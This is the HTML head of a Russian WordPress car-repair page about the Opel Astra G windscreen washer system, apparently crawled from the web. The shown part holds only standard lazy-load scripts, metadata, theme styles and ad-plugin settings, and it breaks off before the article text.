

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gefest-mk.ru/opel_astra/opel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html
body_size: 348803
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Opel astra g снятие и установка компонентов системы омывания стекол</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Обзоры, особенности моделей Opel, ремонт своими руками, тест-драйвы, советы по расходникам и обслуживанию" />
	<link rel="canonical" href="//gefest-mk.ru/opel_astra/opel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Opel astra g снятие и установка компонентов системы омывания стекол" />
	<meta property="og:description" content="Обзоры, особенности моделей Opel, ремонт своими руками, тест-драйвы, советы по расходникам и обслуживанию" />
	<meta property="og:url" content="https://gefest-mk.ru/opel_astra/opel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html" />
	<meta property="og:site_name" content="Ремонт Опель" />
	<meta property="article:published_time" content="2021-07-02T00:00:00+00:00" />
	<meta property="og:image" content="https://gefest-mk.ru/wp-content/uploads/e/1/9/e19284c37389db510b528a424c799eb3.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="editor" />


<link rel='stylesheet' id='fotorama.css-css' href='//gefest-mk.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//gefest-mk.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//gefest-mk.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//gefest-mk.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//gefest-mk.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//gefest-mk.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//gefest-mk.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//gefest-mk.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//gefest-mk.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//gefest-mk.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//gefest-mk.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//gefest-mk.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//gefest-mk.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//gefest-mk.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//gefest-mk.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//gefest-mk.ru/wp-content/uploads/e/1/9/e19284c37389db510b528a424c799eb3.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://gefest-mk.ru/wp-content/uploads/opel.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gefest-mk.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gefest-mk.ru\/ip.html","get_ip":"https:\/\/gefest-mk.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
